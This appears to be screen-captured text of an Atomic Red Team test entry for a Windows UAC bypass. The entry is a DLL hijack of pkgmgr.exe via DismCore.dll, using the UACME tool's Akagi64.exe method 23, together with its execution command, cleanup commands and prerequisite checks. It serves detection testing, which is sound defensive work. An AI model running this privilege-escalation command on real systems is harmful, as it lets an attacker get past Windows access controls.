 atomic-red-t
Select PowerShell
date
Mitre ATT&CK
Author: Leo Davidson derivative
Type:   Dll Hijack
Method: IFileOperation
Target: \system32\pkgmgr.exe
Component: DismCore.dll
Implementation: ucmDismMethod
UCM Method:     UacMethodDISM
https://github.com/hfiref0x/UACME
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
"#{uacme_exe}"
Command (with inputs):
"%temp%\uacme\23 Akagi64.exe"
Cleanup Commands:
Command:
powershell Stop-Process -Name cmd -Force -ErrorAction Ignore
powershell Stop-Process -Name mmc -Force -ErrorAction Ignore
Dependencies:
Description: UACME executable must exist on disk at specified location (%temp%\uacme\23 Akagi64.exe)
Check Prereq Command:
$tempPath = cmd /c echo #{uacme_exe}
if (Test-Path "$tempPath") {exit 0} else {exit 1}
Check Prereq Command (with inputs):
$tempPath = cmd /c echo %temp%\uacme\23 Akagi64.exe
if (Test-Path "$tempPath") {exit 0} else {exit 1}
Implementation: ucmDismMethod
Type here to search